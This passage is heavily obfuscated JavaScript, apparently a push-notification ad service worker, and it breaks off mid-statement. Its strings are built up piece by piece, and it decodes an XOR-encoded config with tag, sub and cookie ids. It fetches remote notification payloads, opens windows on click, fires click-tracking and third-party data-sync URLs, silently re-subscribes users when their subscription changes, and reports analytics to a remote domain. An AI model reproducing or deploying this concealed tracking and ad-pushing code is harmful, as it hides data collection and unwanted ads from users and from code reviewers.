p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != 